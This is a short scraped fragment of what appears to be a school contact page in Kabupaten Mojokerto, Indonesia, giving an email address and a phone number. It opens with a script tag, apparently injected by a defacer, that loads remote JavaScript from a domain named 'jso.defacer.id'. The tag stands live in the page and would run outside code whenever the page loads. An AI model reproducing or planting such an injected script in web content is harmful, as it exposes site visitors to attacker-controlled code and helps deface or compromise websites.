
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Mojokerto
Email
slbkiranahatibunda@gmail.com
Nomor Telepon
6281779476767